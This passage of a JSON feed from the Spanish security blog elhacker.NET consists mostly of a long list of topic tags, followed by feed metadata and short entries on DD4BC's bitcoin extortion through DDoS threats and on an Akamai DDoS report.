automático"},{"term":"pilotos"},{"term":"pines"},{"term":"pinganillo"},{"term":"pink"},{"term":"pinto"},{"term":"pir"},{"term":"pirateo"},{"term":"piriform"},{"term":"piscina"},{"term":"piscinas"},{"term":"pix2pix"},{"term":"pixelcode"},{"term":"pkexec"},{"term":"placabase"},{"term":"plaigo"},{"term":"plantilla"},{"term":"plesk"},{"term":"plextor"},{"term":"pliegue"},{"term":"ploutus"},{"term":"plugx"},{"term":"plusdede"},{"term":"pluton"},{"term":"pmf"},{"term":"pmr"},{"term":"pobres"},{"term":"pocexploit"},{"term":"podemos"},{"term":"podman-compose"},{"term":"poe"},{"term":"polar"},{"term":"polaris"},{"term":"polaroid"},{"term":"police"},{"term":"policy"},{"term":"policía"},{"term":"polonia"},{"term":"polyfill"},{"term":"política"},{"term":"poodle"},{"term":"pop-up"},{"term":"por defecto"},{"term":"porcentaje"},{"term":"pordede"},{"term":"porn revenge"},{"term":"port forwarding"},{"term":"portable executable"},{"term":"portapapeles"},{"term":"portland"},{"term":"post"},{"term":"postal service"},{"term":"postexplotación"},{"term":"postres"},{"term":"postscript"},{"term":"postureo"},{"term":"potable"},{"term":"powerline"},{"term":"powershell.exe"},{"term":"powersploit"},{"term":"poxy"},{"term":"ppoe"},{"term":"pppd"},{"term":"ppv"},{"term":"prada"},{"term":"predeterminada"},{"term":"predicciones"},{"term":"predicción"},{"term":"pregunta secret"},{"term":"preguntas"},{"term":"premier legue"},{"term":"premiere pro"},{"term":"premio"},{"term":"prepago"},{"term":"presa"},{"term":"presentacion"},{"term":"presidenta"},{"term":"presidente"},{"term":"presos"},{"term":"prestahop"},{"term":"presunción inocencia"},{"term":"presupuesto"},{"term":"prevención"},{"term":"preview"},{"term":"prhack"},{"term":"primer"},{"term":"principiantes"},{"term":"prisa"},{"term":"prision"},{"term":"privacy"},{"term":"private dns"},{"term":"privatezilla"},{"term":"privilegio"},{"term":"privilegios"},{"term":"probar"},{"term":"problema"},{"term":"procedimientos"},{"term":"proceso"},{"term":"prodigio"},{"term":"productos"},{"term":"productos.caros"},{"term":"profesional"},{"term":"profesionales"},{"term":"proff of concept"},{"term":"profiling"},{"term":"profundidad"},{"term":"program"},{"term":"programamos"},{"term":"project fi"},{"term":"prolexic"},{"term":"promesas"},{"term":"prometei"},{"term":"promusicae"},{"term":"pronóstico"},{"term":"proofpoint"},{"term":"propiedad intelectual"},{"term":"propietario"},{"term":"prosodia"},{"term":"prostitución"},{"term":"proteccion"},{"term":"proteccióndedatos"},{"term":"proteger"},{"term":"protestas"},{"term":"prototipado"},{"term":"proxyToken"},{"term":"proxyshell"},{"term":"proyecto"},{"term":"prum"},{"term":"prácticas de seguridad"},{"term":"ps3"},{"term":"ps6"},{"term":"psdrive"},{"term":"psg"},{"term":"psicología"},{"term":"psicosis"},{"term":"psoe"},{"term":"psp"},{"term":"pssr"},{"term":"pst"},{"term":"pti"},{"term":"ptt"},{"term":"pua"},{"term":"public"},{"term":"pueblo"},{"term":"puertas"},{"term":"puertatrasera"},{"term":"puerto rico"},{"term":"puk"},{"term":"pulso"},{"term":"puntero"},{"term":"punteros"},{"term":"pup"},{"term":"pupilas"},{"term":"puro"},{"term":"purple"},{"term":"puzzle"},{"term":"pvid"},{"term":"pwm"},{"term":"pwn"},{"term":"pwned"},{"term":"pwnkit"},{"term":"pyew"},{"term":"pyrit"},{"term":"pytorch"},{"term":"pájaro"},{"term":"párkinson"},{"term":"pérdidas"},{"term":"périto"},{"term":"público"},{"term":"qbit"},{"term":"qnx"},{"term":"qsfp"},{"term":"qtar"},{"term":"quad core"},{"term":"quake"},{"term":"quanta"},{"term":"quantum"},{"term":"qubes"},{"term":"qubit"},{"term":"queja"},{"term":"query cache"},{"term":"quick"},{"term":"quick charge"},{"term":"quishing"},{"term":"quora"},{"term":"qvd"},{"term":"qvl"},{"term":"r1"},{"term":"r5"},{"term":"r9"},{"term":"ra"},{"term":"raderon"},{"term":"radiacion"},{"term":"radiación"},{"term":"rag"},{"term":"rainbowtable"},{"term":"rampage"},{"term":"ransomedvc"},{"term":"ransowmare"},{"term":"ranuras"},{"term":"rapidez"},{"term":"rapido"},{"term":"rarbg"},{"term":"raspberrypi"},{"term":"raspios"},{"term":"rastreadores"},{"term":"ratas"},{"term":"ratón"},{"term":"ray tracing"},{"term":"rayo"},{"term":"rayos"},{"term":"razerlake"},{"term":"razrfold"},{"term":"rc4"},{"term":"rcc"},{"term":"re"},{"term":"reactores"},{"term":"reactos"},{"term":"reactrouter"},{"term":"reader dc"},{"term":"real academia española"},{"term":"real madrid"},{"term":"realme"},{"term":"recomendación"},{"term":"recopilacion"},{"term":"recretarivas"},{"term":"recursive dns"},{"term":"recurso"},{"term":"recuva"},{"term":"red edition"},{"term":"redada"},{"term":"redalert"},{"term":"redención"},{"term":"redes wifi"},{"term":"redesocial"},{"term":"redesociales"},{"term":"redimensionar"},{"term":"rediseño"},{"term":"redstone"},{"term":"redteam"},{"term":"redtube"},{"term":"reducir"},{"term":"reescalado"},{"term":"reestructuración"},{"term":"reflection"},{"term":"reflejo"},{"term":"reflex"},{"term":"refresco"},{"term":"refrigeraciónlíquida"},{"term":"refs"},{"term":"regedit"},{"term":"reggaeton"},{"term":"regin"},{"term":"registo"},{"term":"regreso"},{"term":"regulacion"},{"term":"regular"},{"term":"reina"},{"term":"reinserción"},{"term":"relación"},{"term":"relojinteligente"},{"term":"rem"},{"term":"remcos"},{"term":"remotamente"},{"term":"remote desktop"},{"term":"remotecode"},{"term":"remotecodeexecution"},{"term":"renderizado"},{"term":"renfe"},{"term":"renovable"},{"term":"reparacion"},{"term":"reparación"},{"term":"repartidor"},{"term":"reparto"},{"term":"repaso"},{"term":"report"},{"term":"repositorio"},{"term":"república dominicana"},{"term":"rescue cd"},{"term":"researchers"},{"term":"reset"},{"term":"reshade"},{"term":"resideo"},{"term":"responsabilidad"},{"term":"responsive"},{"term":"restic"},{"term":"resultados"},{"term":"retina"},{"term":"retoque digital"},{"term":"retrasos"},{"term":"retrocompatibilidad"},{"term":"retrogaming"},{"term":"retroiluminación"},{"term":"retroinformática"},{"term":"retropie"},{"term":"reutilización"},{"term":"reutilizar"},{"term":"review"},{"term":"reviews"},{"term":"revitalización"},{"term":"revive"},{"term":"revocación"},{"term":"revolut"},{"term":"revolver"},{"term":"rey"},{"term":"rf"},{"term":"rgb"},{"term":"rhel"},{"term":"rich"},{"term":"riesgos"},{"term":"riscv"},{"term":"riva"},{"term":"rivacidad"},{"term":"rivales"},{"term":"rlbox"},{"term":"rm"},{"term":"rmlint"},{"term":"rnda"},{"term":"roba datos"},{"term":"robados"},{"term":"robart"},{"term":"robin hood"},{"term":"robo_de_datos"},{"term":"robocop"},{"term":"robocopy"},{"term":"roboidentidad"},{"term":"roca"},{"term":"rockets"},{"term":"rocky"},{"term":"rocm"},{"term":"rodri"},{"term":"rogmatrix"},{"term":"rogphone"},{"term":"rogstrix"},{"term":"rogue"},{"term":"rogue ap"},{"term":"roku"},{"term":"rolex"},{"term":"roman"},{"term":"romance"},{"term":"romcom"},{"term":"ronaldo"},{"term":"rootear"},{"term":"rosenbridge"},{"term":"rostro"},{"term":"rostros"},{"term":"rota"},{"term":"roto"},{"term":"rotterdam"},{"term":"route"},{"term":"router4g"},{"term":"rowdfunding"},{"term":"rowhammer"},{"term":"rpc"},{"term":"rpd"},{"term":"rpg"},{"term":"rsc"},{"term":"rsr"},{"term":"rtl"},{"term":"rtos"},{"term":"rtp"},{"term":"rtx40"},{"term":"rtx50"},{"term":"rtx5070ti"},{"term":"rtx5080"},{"term":"rtx5090d"},{"term":"rtx60"},{"term":"rubber ducky"},{"term":"rubin"},{"term":"rubius"},{"term":"ruedas"},{"term":"rules"},{"term":"rumores"},{"term":"runet"},{"term":"runpe"},{"term":"rural"},{"term":"rutas"},{"term":"rv"},{"term":"rx"},{"term":"ryan collins"},{"term":"ryanair"},{"term":"ryzenc"},{"term":"récrod"},{"term":"s21"},{"term":"sabadell"},{"term":"sabrent"},{"term":"safeguard"},{"term":"sai"},{"term":"sakula"},{"term":"salamance"},{"term":"salario"},{"term":"salarios"},{"term":"salesforce"},{"term":"salou"},{"term":"salsa20"},{"term":"salt"},{"term":"salt typhoon"},{"term":"salvar"},{"term":"sam"},{"term":"samaltman"},{"term":"saml"},{"term":"samp"},{"term":"samsam"},{"term":"samurai"},{"term":"sanbox"},{"term":"sanchez"},{"term":"sancion"},{"term":"sangre"},{"term":"sapphire"},{"term":"sar"},{"term":"sargantana"},{"term":"sas"},{"term":"sat"},{"term":"satan"},{"term":"satelital"},{"term":"satori"},{"term":"sbg"},{"term":"scada"},{"term":"scam.timo"},{"term":"scan"},{"term":"scapy"},{"term":"scarf"},{"term":"sceenshoot"},{"term":"schleswig-holstein"},{"term":"scm"},{"term":"scr"},{"term":"screen"},{"term":"scsi"},{"term":"sdelete"},{"term":"sdr"},{"term":"sea"},{"term":"search"},{"term":"sec"},{"term":"secar"},{"term":"secret answer"},{"term":"secuestrodedatos"},{"term":"secure socket layer"},{"term":"securitas"},{"term":"securonis"},{"term":"seg"},{"term":"seguidores"},{"term":"segunda mano"},{"term":"segundapantalla"},{"term":"seguridaddigital"},{"term":"seguridadmarítima"},{"term":"seguridadot"},{"term":"seguridadredes"},{"term":"seguridadvial"},{"term":"seized"},{"term":"selectividad"},{"term":"selector"},{"term":"selks"},{"term":"sem"},{"term":"semiconductor"},{"term":"senadores"},{"term":"send"},{"term":"senderismo montaña"},{"term":"senegal"},{"term":"senpai"},{"term":"sens"},{"term":"sensei"},{"term":"sensing"},{"term":"sensores"},{"term":"sent mail"},{"term":"sentencias"},{"term":"sentinel"},{"term":"sepa"},{"term":"ser"},{"term":"serbia"},{"term":"serie"},{"term":"serpentlake"},{"term":"serum"},{"term":"serv-u"},{"term":"server message block"},{"term":"serverless"},{"term":"sesgo"},{"term":"sesion"},{"term":"session"},{"term":"set"},{"term":"settings"},{"term":"señales"},{"term":"sfpd"},{"term":"sftware"},{"term":"sgx"},{"term":"sha1"},{"term":"shaky"},{"term":"shame"},{"term":"share screen"},{"term":"shareit"},{"term":"shareme"},{"term":"sharkbot"},{"term":"sharptext"},{"term":"shayk"},{"term":"shazam"},{"term":"shellshock"},{"term":"shield"},{"term":"shim"},{"term":"shimano"},{"term":"shockwave"},{"term":"shoei"},{"term":"shotcut"},{"term":"shutterstock"},{"term":"siberia"},{"term":"sida"},{"term":"sidewalk"},{"term":"sidney"},{"term":"siemens"},{"term":"sigma"},{"term":"significado"},{"term":"sigred"},{"term":"silencio"},{"term":"silica"},{"term":"silicio"},{"term":"silicondrive"},{"term":"silla"},{"term":"simbolo"},{"term":"simulación"},{"term":"simulacro"},{"term":"sinclair"},{"term":"sincronización"},{"term":"sindicato"},{"term":"sip"},{"term":"siso"},{"term":"sistema arcivhos"},{"term":"sita"},{"term":"sitel"},{"term":"skylake"},{"term":"slaac"},{"term":"slackware"},{"term":"slc"},{"term":"sleep"},{"term":"slump"},{"term":"slushpool"},{"term":"smart-wifi"},{"term":"smartermail"},{"term":"smartpowerhdr"},{"term":"smartscreen"},{"term":"smarttv"},{"term":"sme"},{"term":"smf"},{"term":"sms premium"},{"term":"snake"},{"term":"snat"},{"term":"snes"},{"term":"snmpg"},{"term":"snmptrapd"},{"term":"so-dimm"},{"term":"soap"},{"term":"soapwn"},{"term":"soborno"},{"term":"social"},{"term":"sociales"},{"term":"socket5"},{"term":"sodio"},{"term":"softavir"},{"term":"softether"},{"term":"softonic"},{"term":"sofware"},{"term":"sol"},{"term":"solana"},{"term":"soldado"},{"term":"soldados"},{"term":"solid state drive"},{"term":"solución"},{"term":"solvemedia"},{"term":"sombra"},{"term":"sonet"},{"term":"sonora"},{"term":"sonoro"},{"term":"sopa"},{"term":"sopote"},{"term":"sorpresa"},{"term":"sostenible"},{"term":"sound blaster"},{"term":"soundcloud"},{"term":"source code"},{"term":"spainm"},{"term":"spamhaus"},{"term":"spark"},{"term":"spawn"},{"term":"spell check"},{"term":"spiderfoot"},{"term":"splunk"},{"term":"spoof"},{"term":"spoofing MAC"},{"term":"spool"},{"term":"sptofiy"},{"term":"sputnik"},{"term":"sqlmap"},{"term":"sqlninja"},{"term":"sqlserver"},{"term":"square"},{"term":"sre"},{"term":"srt"},{"term":"ss"},{"term":"ss7"},{"term":"ssdh"},{"term":"ssdnow"},{"term":"ssds"},{"term":"ssid"},{"term":"ssl strip"},{"term":"sso"},{"term":"standard"},{"term":"stanford"},{"term":"starcloud"},{"term":"stargate"},{"term":"stdin"},{"term":"stdout"},{"term":"steam machine"},{"term":"steam mobile"},{"term":"steganografía"},{"term":"stick"},{"term":"stophaus"},{"term":"stormous"},{"term":"stp"},{"term":"strasbourg"},{"term":"streamers"},{"term":"streamplayer"},{"term":"street"},{"term":"street view"},{"term":"strike"},{"term":"string"},{"term":"su"},{"term":"sublime"},{"term":"sublime text"},{"term":"subscripciones"},{"term":"subtitulos"},{"term":"subway"},{"term":"suegra"},{"term":"sueldos"},{"term":"suicidioasistido"},{"term":"suite"},{"term":"sumar ancho de banda"},{"term":"suministro"},{"term":"suministros"},{"term":"sup"},{"term":"super micro"},{"term":"supermercado"},{"term":"supervpn"},{"term":"supluntacion"},{"term":"support"},{"term":"surf"},{"term":"survey"},{"term":"suscriptor"},{"term":"suspensión"},{"term":"suv"},{"term":"suyu"},{"term":"svn"},{"term":"swarm"},{"term":"swatch"},{"term":"swf"},{"term":"switch2"},{"term":"switchbot"},{"term":"sycamore"},{"term":"symlink"},{"term":"syn"},{"term":"syncookies"},{"term":"sysctl"},{"term":"systemctl"},{"term":"systeminformation"},{"term":"t-pot"},{"term":"tab"},{"term":"table"},{"term":"tableta"},{"term":"tabs"},{"term":"takeout"},{"term":"talentum"},{"term":"taller"},{"term":"talos"},{"term":"tap"},{"term":"tar"},{"term":"tareas programadas"},{"term":"targus"},{"term":"tarifa"},{"term":"tarjeta controladora"},{"term":"tarragona"},{"term":"tarro miel"},{"term":"tars"},{"term":"taskhound"},{"term":"taxis"},{"term":"tazas"},{"term":"tbone"},{"term":"tcpdump"},{"term":"tcpip.sys"},{"term":"tea"},{"term":"teaPea"},{"term":"teamspeak"},{"term":"tecnologíamecánica"},{"term":"teenagers"},{"term":"tekken"},{"term":"telcel"},{"term":"telco"},{"term":"telecinco"},{"term":"teleco"},{"term":"telegam"},{"term":"telemadrid"},{"term":"telescopio"},{"term":"telnetd"},{"term":"template"},{"term":"templates"},{"term":"temprana"},{"term":"ten"},{"term":"tensor"},{"term":"teoremas"},{"term":"teoría"},{"term":"terabyte"},{"term":"teradroid"},{"term":"terapeuta"},{"term":"terapia"},{"term":"terminos"},{"term":"termux"},{"term":"terremoto"},{"term":"tessa88"},{"term":"testdisk"},{"term":"tests"},{"term":"tethering"},{"term":"teu"},{"term":"tf"},{"term":"the guardian"},{"term":"the ripper"},{"term":"thegameawards"},{"term":"theme"},{"term":"themes"},{"term":"themida"},{"term":"themole"},{"term":"thinkpad"},{"term":"threadx"},{"term":"thunderbird"},{"term":"thunderspy"},{"term":"tic"},{"term":"tidal"},{"term":"tiendas"},{"term":"tiendra"},{"term":"tif"},{"term":"tigo"},{"term":"tiles"},{"term":"tim"},{"term":"time base attack"},{"term":"timehop"},{"term":"timeline"},{"term":"timos"},{"term":"tinker"},{"term":"tinyCheck"},{"term":"tip"},{"term":"tipo"},{"term":"titan 780"},{"term":"titanic"},{"term":"titanlake"},{"term":"tiwtter"},{"term":"tizen"},{"term":"tjue"},{"term":"tk"},{"term":"tlc"},{"term":"tlp"},{"term":"tlsTorm"},{"term":"tmalloc"},{"term":"tn"},{"term":"tnyt"},{"term":"tocho"},{"term":"tof"},{"term":"tokenflare"},{"term":"tokio"},{"term":"tomar posesión"},{"term":"tomcat"},{"term":"tomtom"},{"term":"tonto"},{"term":"toolbar"},{"term":"tops"},{"term":"torcido"},{"term":"toriyama"},{"term":"tormenta"},{"term":"torre"},{"term":"torrentFreak"},{"term":"toryano"},{"term":"totolink"},{"term":"totp"},{"term":"tour"},{"term":"toxic"},{"term":"tpms"},{"term":"tpot"},{"term":"tpotce"},{"term":"tpv"},{"term":"trabajar"},{"term":"trabajos"},{"term":"tracking dots"},{"term":"traducir"},{"term":"trafico"},{"term":"traicion"},{"term":"traidor"},{"term":"trainium2"},{"term":"tramas"},{"term":"transcribir"},{"term":"transición"},{"term":"transistor"},{"term":"translate"},{"term":"trap"},{"term":"trazado rayos"},{"term":"trello"},{"term":"trend micro"},{"term":"tribunal"},{"term":"tribunales"},{"term":"tributar"},{"term":"tributaria"},{"term":"trifold"},{"term":"trigona"},{"term":"trinitarios"},{"term":"trinity"},{"term":"troll"},{"term":"trolling"},{"term":"trolls"},{"term":"trombosis"},{"term":"tron"},{"term":"true"},{"term":"true caller"},{"term":"truss"},{"term":"trustwallet"},{"term":"try on"},{"term":"tráiler"},{"term":"ts"},{"term":"tsig"},{"term":"tuenti"},{"term":"tuning"},{"term":"tunneling"},{"term":"turing"},{"term":"turismo"},{"term":"turkish"},{"term":"turla"},{"term":"tux"},{"term":"twitterhack"},{"term":"typescript"},{"term":"typo"},{"term":"técnica"},{"term":"términos"},{"term":"uab"},{"term":"uasp"},{"term":"uba"},{"term":"ubs"},{"term":"uc"},{"term":"ucarnia"},{"term":"uclm"},{"term":"udemy"},{"term":"udev"},{"term":"udimm"},{"term":"ue5"},{"term":"uex"},{"term":"ufonet"},{"term":"ufw"},{"term":"ui"},{"term":"ultraligero"},{"term":"ultraram"},{"term":"umoja"},{"term":"unc1945"},{"term":"undo"},{"term":"unep"},{"term":"unidad"},{"term":"unidades ssd"},{"term":"unir"},{"term":"unir conexiones"},{"term":"unisuper"},{"term":"united postal"},{"term":"united states"},{"term":"universal pictures france"},{"term":"unlock"},{"term":"unlocker"},{"term":"uno"},{"term":"unpatched"},{"term":"unrealengine"},{"term":"uoc"},{"term":"up to secure"},{"term":"updater"},{"term":"upgrade"},{"term":"upload"},{"term":"uploaders"},{"term":"upskirting"},{"term":"uptime"},{"term":"urgente"},{"term":"us"},{"term":"us-cert"},{"term":"usb killer"},{"term":"usblive"},{"term":"usenix"},{"term":"user"},{"term":"userhelper"},{"term":"usg"},{"term":"usps"},{"term":"utilidad"},{"term":"uva"},{"term":"uñas"},{"term":"v16"},{"term":"v4"},{"term":"v8"},{"term":"vacalead"},{"term":"vacío"},{"term":"valero"},{"term":"valetudo"},{"term":"valorant"},{"term":"vandalismo"},{"term":"vanuatu"},{"term":"vaper"},{"term":"vaquilla"},{"term":"variable"},{"term":"vault"},{"term":"vb6"},{"term":"vbox"},{"term":"vdos"},{"term":"velocidades"},{"term":"veneno"},{"term":"venice"},{"term":"venom"},{"term":"venus"},{"term":"verbatim"},{"term":"veritas"},{"term":"verizon"},{"term":"verizon wireless"},{"term":"versatilidad"},{"term":"vertedero"},{"term":"vertex"},{"term":"vertical"},{"term":"vesa"},{"term":"veterinario"},{"term":"veto"},{"term":"vgpu"},{"term":"vhd"},{"term":"vhsefecto"},{"term":"via"},{"term":"viacom"},{"term":"viasat"},{"term":"vibraciones"},{"term":"vibración"},{"term":"vibrador"},{"term":"vidaútil"},{"term":"videjuego"},{"term":"videjuegos"},{"term":"video llamadas"},{"term":"videomalicioso"},{"term":"vietnam"},{"term":"view"},{"term":"vigilar"},{"term":"vih"},{"term":"vinilo"},{"term":"violación"},{"term":"violencia"},{"term":"vip"},{"term":"viper"},{"term":"viproy"},{"term":"virt"},{"term":"virtio"},{"term":"virtualdub"},{"term":"visitas"},{"term":"visión"},{"term":"visor"},{"term":"vista"},{"term":"visual basic 6"},{"term":"visualización"},{"term":"vitoriaspain"},{"term":"vivaldi"},{"term":"vizio"},{"term":"vls"},{"term":"vm2"},{"term":"vmdk"},{"term":"vmk"},{"term":"vmscape"},{"term":"vndia"},{"term":"vod"},{"term":"vogue"},{"term":"voice hacking"},{"term":"voidkiller"},{"term":"volexity"},{"term":"voltaje"},{"term":"volvo"},{"term":"volátil"},{"term":"vp10"},{"term":"vpn gate"},{"term":"vpn gratuita"},{"term":"vpn pago"},{"term":"vpnhub"},{"term":"vrm"},{"term":"vsm"},{"term":"vss"},{"term":"vts"},{"term":"vuelos"},{"term":"vulnerabilidad fix"},{"term":"vulnerable"},{"term":"vulnerables"},{"term":"vvoip"},{"term":"vídeo conferencias"},{"term":"vídeo movido"},{"term":"vídeos"},{"term":"w3c"},{"term":"wagner"},{"term":"wake on lan"},{"term":"wall"},{"term":"walled.dat"},{"term":"wallpapers"},{"term":"wanna decrypt0r"},{"term":"wanted"},{"term":"warKitteh"},{"term":"wardriving"},{"term":"warez"},{"term":"wargames"},{"term":"warner bros"},{"term":"warnerbros"},{"term":"warzone"},{"term":"wastedlocker"},{"term":"watchOS"},{"term":"wav"},{"term":"wave"},{"term":"webdav"},{"term":"webhook"},{"term":"webinar"},{"term":"weblogic"},{"term":"webspam"},{"term":"webstore"},{"term":"webview"},{"term":"webview2"},{"term":"wert"},{"term":"wetransfer"},{"term":"whatsappSPY"},{"term":"whatsdog"},{"term":"whhatsapp"},{"term":"whine"},{"term":"whirlpool"},{"term":"white list"},{"term":"whois"},{"term":"whql"},{"term":"wifi direct"},{"term":"wifi7"},{"term":"wifipumpkin3"},{"term":"wikileaks0-day"},{"term":"willow"},{"term":"win-ufo"},{"term":"winamp"},{"term":"winamp.multimedia"},{"term":"winboat"},{"term":"winbox"},{"term":"windbg"},{"term":"windhawk"},{"term":"windns"},{"term":"windows 8"},{"term":"windows 8.1"},{"term":"windows pe"},{"term":"windows vista"},{"term":"windowsphone"},{"term":"wing"},{"term":"winget"},{"term":"winpe"},{"term":"winrm"},{"term":"wintermute"},{"term":"winzen"},{"term":"winzip"},{"term":"wise"},{"term":"witool"},{"term":"witte"},{"term":"wix"},{"term":"wlan"},{"term":"wmv"},{"term":"wol"},{"term":"word preview"},{"term":"wordpad"},{"term":"wozniak"},{"term":"wpa\/psk"},{"term":"wpamagickey"},{"term":"wsf"},{"term":"wsj"},{"term":"wslg"},{"term":"wso2"},{"term":"wyze"},{"term":"x-frame"},{"term":"x5"},{"term":"x64"},{"term":"x870e"},{"term":"xai"},{"term":"xaml"},{"term":"xania"},{"term":"xclipse960"},{"term":"xcode"},{"term":"xdebug"},{"term":"xdna"},{"term":"xe3p"},{"term":"xerox"},{"term":"xess"},{"term":"xfce"},{"term":"xgs-gpon"},{"term":"xi jinping"},{"term":"xia"},{"term":"xlm"},{"term":"xlsm"},{"term":"xml-rpc"},{"term":"xmlrpc"},{"term":"xmpp"},{"term":"xobox"},{"term":"xokas"},{"term":"xor"},{"term":"xorbot"},{"term":"xp"},{"term":"xpi"},{"term":"xssf"},{"term":"xt"},{"term":"xtx"},{"term":"xvid"},{"term":"xxe"},{"term":"yaml"},{"term":"yate"},{"term":"yaya"},{"term":"yihadismo"},{"term":"yoigo"},{"term":"yonkis"},{"term":"youtubel"},{"term":"yst"},{"term":"yun"},{"term":"yuzu"},{"term":"z-library"},{"term":"zamzom"},{"term":"zap"},{"term":"zaproxy"},{"term":"zcash"},{"term":"zdi"},{"term":"zen3"},{"term":"zen5"},{"term":"zenarmor"},{"term":"zendal"},{"term":"zenmap"},{"term":"zeppelin"},{"term":"zero"},{"term":"zero-day"},{"term":"zero-width space (ZWSP)"},{"term":"zerofont"},{"term":"zhong"},{"term":"zig"},{"term":"zloader"},{"term":"zombi"},{"term":"zombie"},{"term":"zonas"},{"term":"zsh"},{"term":"zte"},{"term":"zuoRAT"},{"term":"zurich"},{"term":"zusy"},{"term":"zwsp"},{"term":"áfrica"}],"title":{"type":"text","$t":"Blog elhacker.NET"},"subtitle":{"type":"html","$t":"Blog sobre informática, tecnología, privacidad y seguridad. Con entradas sobre noticias con información completa. Especial atención a todo tipo de malware, sobre todo el ransomware, ataques DDoS, temas de IA, así como análisis de malware y spyware. También se tratarán novedades de software, manuales, tutoriales y documentación de herramientas de sysadmin, hacking , networking, hardware, etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/-\/ssdp?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/search\/label\/ssdp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466.post-5551642471024825636"},"published":{"$t":"2015-06-19T20:28:00.002+02:00"},"updated":{"$t":"2015-06-19T20:28:39.101+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bitcoin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ddos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denegación de servicio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denial of service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DrDDoS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"extorsión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ssdp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"udp"}],"title":{"type":"text","$t":"DD4BC extorsiona pidiendo dinero en Bitcoins a cambio de parar sus ataques DDoS"},"content":{"type":"html","$t":"DD4BC es un grupo de delincuentes cibernéticos que elige para chantajear a empresas específicas, pidiéndoles pagar bitcoins para evitar que sus servicios centrales sean \nobjeto de ataques DDoS. Es decir, el atacante exige una cantidad de dinero en Bitcoins para parar los ataques que el mismo está lanzando.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilYUiO2DFBnuI6yRMbTJVWVKn_5tDGpR4lpUucTdPQwJMVGp_ACkrrCaywdNmDoz74NQs7oI0lrD9t14ugserbZ5Zu8yuGFC0mNQAjFN8UiHF4luYL5U80HviqB6D4URjEA_kYoLeME7s\/s1600\/DD4BC1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilYUiO2DFBnuI6yRMbTJVWVKn_5tDGpR4lpUucTdPQwJMVGp_ACkrrCaywdNmDoz74NQs7oI0lrD9t14ugserbZ5Zu8yuGFC0mNQAjFN8UiHF4luYL5U80HviqB6D4URjEA_kYoLeME7s\/s200\/DD4BC1.png\" width=\"200\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/blog.elhacker.net\/2015\/06\/dd4bc-extorsiona-pidiendo-dinero-en-bitcoins-a-cambio-de-parar-sus-ataques-DDoS.html#more\"\u003ELeer más »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.elhacker.net\/feeds\/5551642471024825636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.elhacker.net\/2015\/06\/dd4bc-extorsiona-pidiendo-dinero-en-bitcoins-a-cambio-de-parar-sus-ataques-DDoS.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/5551642471024825636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2395018477846702466\/posts\/default\/5551642471024825636"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.elhacker.net\/2015\/06\/dd4bc-extorsiona-pidiendo-dinero-en-bitcoins-a-cambio-de-parar-sus-ataques-DDoS.html","title":"DD4BC extorsiona pidiendo dinero en Bitcoins a cambio de parar sus ataques DDoS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilYUiO2DFBnuI6yRMbTJVWVKn_5tDGpR4lpUucTdPQwJMVGp_ACkrrCaywdNmDoz74NQs7oI0lrD9t14ugserbZ5Zu8yuGFC0mNQAjFN8UiHF4luYL5U80HviqB6D4URjEA_kYoLeME7s\/s72-c\/DD4BC1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2395018477846702466.post-3145454324420818899"},"published":{"$t":"2015-05-20T12:32:00.005+02:00"},"updated":{"$t":"2015-05-20T12:35:43.883+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akamai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ddos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"report"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ssdp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"upnp"}],"title":{"type":"text","$t":"Reporte trimestral Akamai ataques DDoS en 2015: SSDP crece"},"content":{"type":"html","$t":"En su 